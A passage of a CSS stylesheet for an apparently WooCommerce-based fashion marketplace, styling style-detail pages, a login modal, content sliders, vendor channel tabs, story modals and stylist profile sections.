		.sply-style-detail-section .main-style .mabel-siwc-img-wrapper {
			display: block!important;
		}
		.sply-style-detail-section .main-style img {
/*
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
*/
width:100%;
}
.sply-style-detail-section .attached-products-list {
	width:50%;
/*margin:0px auto;
border:1px solid #ddd;*/
float:left;
padding:0px 25px 0px 25px;
font-size: 12px;
}

.sply-style-detail-section .attached-products-list h2 {
	padding: 0px 0px 20px 0px; 
	margin:0px;
	font-size:24px;
	font-weight:normal;
	line-height:32px;
	font-family: Druk Wide;
	letter-spacing:1px;
}
.sply-style-detail-section .attached-products-list .attached-product {
	width:33.33%;
	float:left;
	padding:0px 10px 10px 10px;
	min-height: 375px;
/*
border-bottom:1px solid #ddd;
background:url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
*/
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name {
	font-size: 10px;
	padding-bottom: 10px;
}
.sply-style-detail-section .attached-products-list .attached-product .brand-name a {
	text-decoration:underline;
}

.sply-style-detail-section .attached-products-list .prod-img {
/*
float:left;
width:19%; */
}
.sply-style-detail-section .attached-products-list .prod-img img {
	width:100%;
	border-radius:4px;
}
.sply-style-detail-section .attached-products-list .prod-cont {
/*
float:right;
width:78%;
*/
}
.sply-style-detail-section .attached-products-list .style-info-sec {
	padding: 25px 15px;
	/* background:#f0f0f0; */
	border-top:1px solid #ddd;
	margin-top:15px;
}
.sply-style-detail-section .attached-products-list .style-info-sec .likes {
	font-size:15px;
	font-family: MonumentExtended Regular;
}
.sply-style-detail-section .attached-products-list .style-info-sec p {
	font-size: 12px;
	line-height:22px;
	padding:5px 0px 3px 0px;
	margin:0px;
	color:#555;
}
.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
	padding: 30px 0px 15px 0px;
	/*text-align:center; */
}

.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link a {
	background:#000;
	color:#fff;
	font-size:12px;
	font-family: MonumentExtended Regular;
	padding:16px 30px 13px 30px;
	border-radius:35px;
	text-transform:uppercase;
	text-decoration:none;
}

.sply-style-detail-section .attached-products-list h3 {
	padding: 5px 0px;
	margin: 0px;
	font-size: 11px;
	font-weight: normal;
	line-height: 15px;
	font-family: MonumentExtended Regular;


}
.sply-style-detail-section .attached-products-list .price {
	font-size:12px;
	font-weight:normal;
}
.login-modal-form .wcmp_regi_main {
	width: 100%;
	margin: 0 auto;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login {
	border: 0px;
	width: 100%;
	padding: 0px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row {
	padding: 3px;
	margin: 0 0 6px;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login .form-row label {
	line-height: 2;
	display: block;
}

.login-modal-form .wcmp_regi_main .woocommerce-form-login input.input-text {
	width: 100%;
	background: #fff !important;
	-webkit-transition: all 0.25s linear !important;
	color: #000 !important;
	border: 0px !important;
	border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
	font-size: 14px;
	width: 100%;
	padding: 6px 10px !important;
	border-radius: 0px !important;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login button.button {
	font-size: 100%;
	margin: 0;
	margin-top: 0px;
	line-height: 1;
	cursor: pointer;
	position: relative;
	text-decoration: none;
	overflow: visible;
	padding: .9em 1em;
	font-weight: 700;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	left: auto;
	color: #ffffff !important;
	background-color: #0e0e0e;
	border: 0;
	display: inline-block;
	background-image: none;
	box-shadow: none;
	text-shadow: none;
}
.resp-items-diaply-toggle-sec {
	display:none;
	font-size: 13px;
	text-align:center;
	color:#555;
}
.resp-items-diaply-toggle-sec a {
	color:#555;
	font-family: MonumentExtended Light;
	font-size:8px;
}
.resp-items-diaply-toggle-sec a.active {
	font-family: MonumentExtended Regular;
	color:#000;
}
.searched-brand-sec-resp {
	display:none;
}
/* Tablet Responsive */


.collaborations-section {
	background: #fff;
	padding-top: 0px;
	padding-bottom: 40px;
}
.collaborations-section .slick-dots li {
	margin: 0px 2px;
}
.collaborations-section .slick-dots li  button {
	background: #fff;
	border:#000 solid 1px;
}
.collaborations-section .slick-dots li.slick-active button {
	background: #000;
}
.collaborations-section .collaborations-inner .collaborations-slide {


	line-height: 1px;
	margin: 0 auto;

}

.collaborations-section .slider-track {transform: translate3d(137px, 0px, 0px);}

.collaborations-section .collaborations-inner .collaborations-slide{
	outline: none;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
	position: relative;

	overflow: hidden;
	width: 50%;
	float: left;
	height: 390px;
	border-radius: 18px;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box {
	position:absolute;
	width:100%;
	height:100%;
	background:#222220;
	z-index:10;
	top:0px;
	left:0px;
	display:none;

}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content {
	display: flex;
	justify-content: center;
	align-items: left;
	flex-direction: column;
	padding:20px;
	position:relative;
	width:100%;
	height:100%;
	
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content p {
	font-size:12px;
	line-height:18px;
	color:#555;
	margin:0px;
	padding:0px 0px 10px 0px;
	text-align:left;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content .detail-cta {
	text-align:left;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content .detail-cta a {
	font-size:12px;
	line-height:18px;
	color:#555;
	text-decoration:underline;
	text-align:left;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
	height: 100%;
	width: auto;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	top: 0%;
	left: 50%;
	position: relative;
	transform: translateX(-50%) translateY(-0%);
	-ms-transform: translateX(-50%) translateY(-0%);
	-webkit-transform: translateX(-50%) translateY(-0%);
	-moz-transform: translateX(-50%) translateY(-0%);
	-o-transform: translateX(-50%) translateY(-0%);
	max-width: inherit;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
	font-size: 16px;
	width: 100%;
	margin: 10px 0px;
	line-height: 24px;
	margin-top: 0px;
	color: #555;   
	font-family: interregular;
} 

.collaborations-section .collaborations-inner .collaborations-slide .cs-content {
	position: relative;
	float: left;width: 50%;
	text-align: left;
	padding:30px 50px 0px 50px;
}
.collaborations-section .slick-dots {
	position: relative;
	bottom: -35px !important;
}
.collaborations-section .discover-more{
	border:#000 solid 2px;
	color: #000;
}
.collaborations-section .discover-more:hover{
	background: #000;
	color: #fff;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-content .cs-city{
	margin: 15px 0px;
	display: inline-block;
	color: #000;
	padding: 5px 12px 2px 12px;
	background: #eee;
	border-radius: 12px;
	text-transform: uppercase;
	font-size: 12px;
	line-height: 16px;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-content  h3{
	font-size: 28px;
	line-height: 38px;
	margin: 0px;
	display: inline-block;
	text-transform: uppercase;
	color: #000;
	font-family: terminademi; 
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-content  h3 a{
	color: #000;
	text-decoration: none;
}
.collaborations-section .collaborations-inner .collaborations-slide  .read-more {
	border: #000 solid 1px;
	padding: 4px 15px 1px 15px;
	color: #000;
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	line-height: 21px;
	margin-top: 10px;
	display: inline-block;
	font-size: 10px;
}

.collaborations-section .collaborations-inner .collaborations-slide  .read-more:hover {
	background: #000;
	color: #fff;
}

.collaborations-section  .slick-prev:before{
	background: url(images/slider-left-icon.png) 50% 50% no-repeat;
	background-size: 22px;

}
.collaborations-section .slick-next:before{
	background: url(images/slider-right-icon.png) 50% 50% no-repeat;
	background-size: 22px;
}



.collaborations-section  .slick-prev,
.collaborations-section .slick-next {
	cursor: pointer;
	top: -9%;
	z-index:2;
}

.collaborations-section  .slick-prev {
	right: 110px;
	left: inherit;
}

.collaborations-section  .slick-next {
	right: 83px;
}

.collaborations-section  .slick-prev:before,
.collaborations-section   .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}
.show-only-mobile{
	display: none;
}
.psdwwo-heading{
	padding-right: 15%;
	padding-left: 5%;
	text-align: left;
	margin-bottom: 110px;
}
.psdwwo-heading h2, .psdwwo-heading h3{
	text-align: left !important;
}
.psdwwo-heading h2{
	font-size: 44px;
	line-height: 52px;
}
.psdwwo-heading h2 img{
	width: 142px;
	margin-bottom: -11px;
}

.psdwwo-section{
	width: 96%;
	margin:0 auto; 
}
.psdwwo-section .psdwwo-half{
	width: 50%;
	float: left;
}
.psdwwo-section .psdwwo-box img{
	width: 100%;
	height: auto;
}
.psdwwo-section .psdwwo-box{
	width: 100%;
	float: left;
	padding: 10px 25px;
	text-align: left;
}
.psdwwo-section .psdwwo-box.box-three{
	padding-top: 12%;
}
.psdwwo-section .psdwwo-box h3{
	text-align: left;
	margin:15px 0px; 
	font-family: MonumentExtended Regular;
	font-size: 32px;

}
.psdwwo-section .psdwwo-box p {
	font-size: 20px;
	line-height: 26px;
	padding-right: 80px;
}
.psdwwo-section .psdwwo-box .psdwwo-box-img{
	
	overflow: hidden;
}
.psdwwo-section .psdwwo-box .psdwwo-box-img img{
	border-radius: 12px;
}
.paddingt-50{
	padding-top: 21%;
}

.home-rss-post-slider-section{
	padding:0px 0px 40px 0px; 
	/*background: #000;*/
	background: url(images/bg-sply-rss-home.jpg) no-repeat #000;
	background-size: auto 100%;
}




.home-rss-post-slider-section .home-rss-post-slider img{
	/*border-radius: 10px;*/
	width: calc(100% - 100px);
	height: 350px;
	object-fit: cover;
	float: right;
	display: inline-block;
}
.home-rss-post-slider-section .home-rss-post-slider a {
	color: #fff;
}
.home-rss-post-slider-section .home-page-headng h2{
	color: #fff;
	/*border-bottom: #313030  solid 1px;*/
	border-bottom:0px;
}
.home-rss-post-slider-section .slick-dots { 
	bottom: -55px;
}
.home-rss-post-slider-section  .home-page-headng h2 span {
	padding: 0px 15px;
	background: #000;
	color: #fff;
}
.home-rss-post-slider-section .journal-slide-title{
	width: 100px;
	height: 350px;
	position: relative;
	overflow: hidden;
	float: left;
}
.home-rss-post-slider-section .home-rss-post-slider  h4 {
	font-family: MonumentExtended Regular;
	font-size: 14px;
	font-weight: normal;
	line-height: 24px;
	min-height: 48px;
	color: #fff;
	margin-bottom: 0px;
	position: absolute;
	padding: 5px;
	bottom: 5px;
	left: 100%;
	transform: rotate( 
		-90deg
		);
	transform-origin: bottom left;
	width: 340px;
}
.home-rss-post-slider-section .home-rss-post-slider p{
	margin-top: 10px;
	font-size: 15px;
	line-height: 24px;
	color: #fff;
	margin-bottom: 40px;
}
.home-rss-post-slider-section .journal-slide{
	position: relative;
	border-top: #fff solid 1px;
}
.home-rss-post-slider-section .home-rss-post-slider .slick-prev, .home-rss-post-slider-section .home-rss-post-slider .slick-next {
	top: 50%;
	display: none !important;
}
.home-rss-post-slider-section .home-rss-post-slider{
	border-bottom: #fff solid 1px;

}
.home-rss-post-slider-section .slick-slide { 
	margin-right: 0rem;
	margin-left: 0rem; 
	line-height: 1px;
}
.home-rss-post-slider-section  .slick-dots li button {
	background: #676767;
}
.home-rss-post-slider-section  .slick-dots li.slick-active button {
	background: #fff;
}
.home-rss-post-slider-section   .discover-more {
	background: #fff;
	border: #fff solid 2px;
	color: #000;
	font-size: 18px;
	letter-spacing: 1px;
	padding: 16px 45px 12px 45px;
	text-decoration: none;
	margin: 30px 0px;
	display: inline-block;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;

}

.home-rss-post-slider-section   .discover-more:hover {
	background: none;
	color: #fff;
}
.home-rss-post-slider-section .home-rss-post-slider .slick-prev,
.home-rss-post-slider-section .home-rss-post-slider .slick-next {
	top: 50%;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-next {
	right: -65px;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-prev {
	left: -65px;
	z-index: 9;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-prev:before,
.home-rss-post-slider-section .home-rss-post-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size:16px;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 16px;
}
.splyrss-owner{
	padding-top: 10px;
	float: left;
	width:100%;
	text-align: left;
}
.home-rss-post-slider-section .splyrss-owner{
	padding: 10px 0px;
} 
.splyrss-owner .splyrss-avatar{
	float: left;
	width: 36px;

}
.splyrss-owner .splyrss-avatar img{
	border-radius: 50%;
	width: 100%;
	border: 1px solid #ccc;
	padding: 2px;

}
.splyrss-owner .splyrss-date-name{
	float: left;
	width: 80%;
	padding-left: 10px;
	color: #000;
	padding-top: 5px;
} 
.home-rss-post-slider-section .splyrss-owner .splyrss-date-name{
	color: #fff;
}
.splyrss-owner .splyrss-date-name span{
	display: block;
	font-size: 9px;
}

.splyrss-owner .splyrss-date-name span.splyrss-owner-name{
	font-size: 11px;
	font-weight: bold;
}

/*
 S-plrs channel css
 */
 .splyr-channel-tab-section{
 	display: block;
 	width: 72%;
 	margin:0px auto;
 	margin-top: 60px;
 }
 .tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
 	width: 72%;
 	margin:0px auto;

 }
 .tax-dc_vendor_shop .store-section-inner .primary-img {
 	min-height: 205px;
 }	
 
 .splyr-channel-tab-section .splyr-channel-tab-nav{
 	border-bottom: 1px solid #dbdbdb;
 	margin-bottom: 15px;
 	margin-top: 30px;
 	text-align: center;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul{
 	list-style: none;
 	margin:0px;
 	display: inline-block;
 	padding: 0px;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li{
 	float: left;
 	padding: 5px 20px;
 	

 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after{
 	width: 100%;
 	height: 1px;
 	background: #000;
 	content: '';
 	position: absolute;
 	bottom: -14px;
 	left: 0px;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li a{
 	color: #646262;
 	text-transform: uppercase;
 	font-size: 12px;
 	position: relative;
 	font-family: MonumentExtended Light;
 	padding: 0px 5px;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a{
 	color: #000;
 }
 .wcmp_vendor_banner {
 	height: 260px;
 	overflow: hidden;
 }
 .wcmp_vendor_banner_template.template3 .img_div img {
 	border-radius: 50% !important;
 	width: 130px;
 	height: 130px;
 	max-width: 150px;
 	max-height: 150px;
 }
 .wcmp_vendor_banner_template.template3 .vendor_address {
 	margin-left: 35px !important;
 }
 .splyr-channel-tab-section .splyr-channel-tab-content-box{
 	display: none;
 }

 .vendor-styles-section-inner .style-slide {
 	float: left;
 	width: 33.33%;
 	padding: 7px 7px;
 }
 .vendor-styles-home-section .style-slide {
 	float: left;
 	width: 50%;
 	padding: 10px 10px;
 }

 .vendor-styles-section-inner .style-slide .product-slide-img , .vendor-styles-home-section .style-slide .product-slide-img {
 	border-radius: 0px;
 	border-top-left-radius: 0px;
 	border-top-right-radius: 0px;
 	-webkit-border-top-left-radius: 10px;
 	-webkit-border-top-right-radius: 10px;
 	-moz-border-radius-topleft: 10px;
 	-moz-border-radius-topright: 10px;
 	border-top-left-radius: 10px;
 	border-top-right-radius: 10px;
 	line-height:1px;
 	position:relative;
 	min-height:383px;
 }
 .vendor-styles-section-inner .style-slide .product-slide-img img , .vendor-styles-home-section .style-slide .product-slide-img img {
 	width:100%; 
 }
 .vendor-styles-section-inner .style-slide .cont-sec , .vendor-styles-home-section .style-slide .cont-sec {
 	padding: 12px 15px 0px 15px;
 	border: 1px solid #eaeaea;
 	border-top: none;
 }
 .vendor-styles-section-inner .style-slide .cont-sec h4 , .vendor-styles-home-section .style-slide .cont-sec h4 {
 	font-size: 12px;
 	font-family: MonumentExtended Regular;
 	padding: 15px 15px 15px 15px;
 	margin: 0px;
 	color: #000;
 	text-align: center;
 	font-weight:normal;
 	letter-spacing:0px;
 	line-height:18px;
 }
 .vendor-styles-section-inner .style-slide .cont-sec p.descp , .vendor-styles-home-section .style-slide .cont-sec p.descp {
 	font-size: 12px;
 	padding: 0px 15px 10px 15px;
 	margin: 0px;
 	color: #555;
 	text-align: center;
 	font-family: MonumentExtended Light;
 }
 .vendor-styles-section-inner .style-slide .cont-sec .view-detail-link , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link {
 	text-align: center;
 	padding-bottom:20px;
 }
 .vendor-styles-section-inner .style-slide .cont-sec .view-detail-link a , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link a {
 	font-size: 14px;
 	text-transform: uppercase;
 	color: #000;
 	text-decoration: underline;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule , .vendor-styles-home-section .style-slide .style-stylist-capsule {
 	background: #fff;
 	border: 1px solid #cfcfcf;
 	border-radius: 35px;
 	padding: 10px 10px 4px 10px;
 	margin: 0px auto;
 	width: 100%;
 	margin-top: -46px;
 	position: relative;
 	z-index: 2;
 }
 .vendor-styles-section-inner .style-slide .title-descp-section {
 	background:#f5f5f5;
 	padding: 15px 15px;
 	margin-right: -15px;
 	margin-left: -15px; 
 }
 .vendor-styles-home-section .style-slide .title-descp-section {
 	background:#fff;
 	padding: 15px 15px;
 	margin-right: -15px;
 	margin-left: -15px; 
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont {
 	width: 73%;
 	float: left;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont {
 	width: 70%;
 	float: left;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
 	width: 24%;
 	float: left;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
 	width: 32%;
 	float: left;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img img , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img img {
 	width: 40px;
 	border-radius: 50%;
 	border: 1px solid #cfcfcf;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date {
 	width: 75%;
 	float: left;
 	padding-top: 4px;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date {
 	width: 68%;
 	float: left;
 	padding-top: 4px;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name {
 	font-size: 13px;
 	font-family: MonumentExtended Regular;
 	color: #222;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .date , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .date {
 	font-size: 11px;
 	color: #888;
 	font-family: MonumentExtended Light;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .like-share-save {
 	font-size: 10px;
 	color: #000;
 	width: 23%;
 	float: right;
 	padding-top: 12px;
 	text-align:center;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .like-share-save {
 	font-size: 14px;
 	color: #000;
 	width: 26%;
 	float: right;
 	padding-top: 12px;
 	text-align:center;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product {
 	width: 100%;
 	padding: 14px 0px;
 	border-bottom: 1px solid #ddd;
 	background: url(../images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-img {
 	width: 21%;
 	float: left;
 	min-height:75px;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-img img {
 	width: 100%;
 	border-radius: 4px;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont {
 	width: 75%;
 	float: right;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont h3 {
 	padding: 5px 0px;
 	margin: 0px;
 	font-size: 12px;
 	font-weight: normal;
 	line-height: 16px;
 	font-family: MonumentExtended Regular;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .brand-name {
 	font-size: 11px;
 	padding-bottom: 5px;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .price {
 	font-size: 14px;
 	font-weight: normal;
 }
 
 #splyr-channel-rss .journal-post-main .journal-post-box img{
 	border-radius: 6px;
 }
 #splyr-channel-rss  .splyrss-owner .splyrss-avatar img {
 	border-radius: 50%;
 }
 #splyr-channel-rss .journal-post-main .journal-post-box {
 	float: left;
 	width: 25%;
 	padding: 0px 7px;
 	min-height: 300px;
 	padding-bottom: 20px;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
 	width: 100%;
 	border-radius: 10px;
 }
 #splyr-channel-video{
 	padding-top: 30px;
 }

 #splyr-channel-styles{
 	padding-top: 30px;
 }
 .splyr-channel-stories-section .splyr-channel-story-slide{
 	float: left;
 	padding: 5px;

 }
 .splyr-channel-stories-section{
 	padding: 20px 0px;
 	text-align: center;

 	padding: 15px 65px;
 	text-align: center;
 	width: 80%;
 	margin: 0 auto;
 	background: none !important;
 	border-radius: 4px;
 	margin-top: 20px;
 	display: block;
 	
 	z-index: 3;


 	border-radius: 0px;
 	border: #dcdcdc solid 0px  !important;

 /*	-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
 	-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
 	box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);*/

 }

 .vendortype-shopper-stylist .splyr-channel-stories-section {

 	text-align: center;
 	padding: 15px;
 	padding-bottom: 30px;
 	width: 76%;
 	margin: 0;
 	background: #f2f2f2;
 	border-radius: 4px;
 	margin-top: 0px !important; 
 	display: block;
 	position: relative;
 	z-index: 9;
 	background: #fff!important;
 	border-radius: 0px;
 	border: 0px!important;
 	-webkit-box-shadow: inherit !important; 
 	-moz-box-shadow: inherit !important;
 	box-shadow:  inherit !important;
 	float: right;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner {
 	display: inline-block;
 	width: 100%;
 }
 .vendortype-shopper-stylist  .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img {
 	
 	width: 95px;
 	height: 95px;
 }

 .splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev, .splyr-channel-stories-section .splyr-channel-stories-inner .slick-next{
 	top: 37%;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
 	background: url(images/splyr-arrow-left.png) no-repeat;

 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
 	background: url(images/splyr-arrow-left.png) no-repeat;
 	
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner ul li{
 	padding: 0px 10px;
 	float: left;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img{
 	box-shadow: #ccc 0px 0px 8px;
 	width: 75px;
 	height: 75px;
 	border-radius: 50%;
 	display: inline-block;
 	overflow: hidden;
 	border: #fff solid 3px;

 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box{
 	cursor: pointer;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img img{
 	height: 100%;
 	width: auto;
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 	top: 0%;
 	left: 50%;
 	position: relative;
 	transform: translateX(-50%) translateY(-0%);
 	-ms-transform: translateX(-50%) translateY(-0%);
 	-webkit-transform: translateX(-50%) translateY(-0%);
 	-moz-transform: translateX(-50%) translateY(-0%);
 	-o-transform: translateX(-50%) translateY(-0%);
 	max-width: inherit;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span{
 	display: block;
 	margin-top: 10px;
 	font-size: 11px;
 }
 #splyr-channel-rss .journal-post-main .journal-post-box h2 {
 	font-weight: normal;
 	min-height: 38px;
 	font-family: MonumentExtended Regular;
 	font-size: 11px;
margin-bottom: 10px;
line-height: 18px;
 
 }
 #splyr-channel-rss .journal-post-main .journal-post-box p {
 	font-weight: normal;
 	font-size: 12px;
 	color:#555;
 	line-height: 20px;
 }

 .wcmp_vendor_name_inner{
 	float: left;
 	line-height: 44px;
 	font-family: terminademi;
 }
 .user-subscribe-vendor-section{
 	position: static !important;
 	float: right; 
 	padding-left: 25px;
 	margin-top: 2px;
 }
 .view-splyr-channel-cta{
 	display: inline-block;
 }
 .view-splyr-channel-cta a {
 	background: none;
 	color: #262626 !important;
 	padding: 12px 8px 9px 8px !important;
 	border-radius: 8px;
 	font-size: 9px !important;
 	text-transform: uppercase;
 	font-weight: normal;
 	margin:   0px !important;
 	display: inline-block !important; 
 	text-align: center;
 	border: #262626 solid 1px !important;
 	line-height: 10px;
 	font-weight: normal;
 	outline: none;
 	float: left;
 	letter-spacing: 1px;
 	font-family: MonumentExtended Light;
 }

 .user-subscribe-vendor-section .btn-primary{
 	background: none;line-height: 10px;
 	color: #262626 !important;
 	padding: 12px 8px 9px 8px !important;
 	border-radius: 8px;
 	font-size: 9px !important;
 	text-transform: uppercase;
 	font-weight: normal;
 	margin:   0px !important;
 	 
 	display: inline-block !important; 
 	text-align: center;
 	border: #262626 solid 1px !important;
 	font-family: MonumentExtended Light;
 	font-weight: normal;
 	outline: none;
 	letter-spacing: 1px;
 }
 .view-splyr-channel-cta a:hover, .user-subscribe-vendor-section .btn-primary:hover {
 	background: #262626;
 	color: #fff !important;
 }
 .vendor-broadcasts-data .home-pcbs-col {
 	float: left;
 	width: 25%;
 	padding: 7px 7px; 
 	min-height: 315px;
 	
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-col-inner{
 	position: relative;
 }
 .sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
 	position: relative;
 	height: 315px;
 	overflow: hidden;
 	border-radius: 4px;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
 	width: 100%;
 	height: auto;
 	
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 	top: 50%;
 	left: 50%;
 	position: relative;
 	transform: translateX(-50%) translateY(-50%);
 	-ms-transform: translateX(-50%) translateY(-50%);
 	-webkit-transform: translateX(-50%) translateY(-50%);
 	-moz-transform: translateX(-50%) translateY(-50%);
 	-o-transform: translateX(-50%) translateY(-50%);
 	max-width: inherit;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content a{
 	color: #fff;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content{
 	position: absolute;
 	bottom: 0px;
 	left: 0px;
 	padding:15px;
 	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
 	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
 	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
 	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
 	color: #fff !important;
 	width: 100%;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
 	font-size: 14px;
 	font-weight: normal;
 	line-height: 17px;
 	margin: 5px 0px;
 	text-transform: capitalize;
 	font-family: MonumentExtended Regular;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
 	font-size: 14px;
 } 
 .splyr-channel-story-modal{
 	position: fixed;
 	width: 100%;
 	left: 0px;
 	top: 0px;
 	z-index: 9999;
 	display: none;

 }
 .splyr-channel-story-modal .splyr-channel-story-modal-inner{
 	width: 270px;
 	margin: 3% auto;
 }
 .splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn{
 	filter: invert(1);
 	margin-bottom: 15px;
 	display: inline-block;
 	cursor: pointer;
 }

 .splyr-channel-story-modal .splyr-channel-story-modal-inner video{
 	width: 100%;
 	height: 530px;
 	object-fit: cover;
 	border-radius: 15px;
 }
 .splyr-channel-story-modal-overlay{
 	position: fixed;
 	top: 0px;
 	left: 0px;
 	width: 100%;
 	height: 100%;
 	background: rgba(0,0,0,0.8);
 	display: none;
 	z-index: 999;
 }
 .splyr-channel-error{
 	background: #f6f6f6;
 	color: #000;
 	border-radius: 0px;
 	padding: 10px 15px;
 	display: block;
 	margin: 0 auto;
 	width: 45%;
 	text-align: center;
 	position: inherit !important;
 	font-size: 12px;
 	line-height: 22px;
 	box-shadow: #e1e1e1 0px 0px 7px;
 }
 .tax-dc_vendor_shop .woocommerce-info{
 	 display: block;
 	width: 40%;
 	margin: 0 auto;
 	float: none;
 	color: #000  !important;
 }
 .ishopper-stylist-profile-info{
 	display: inline-block;
 	width: 100%;
 	margin-top: 15px;
 }
 .ishopper-stylist-profile-info h3{    font-size: 13px;

 	font-family: MonumentExtended Regular;
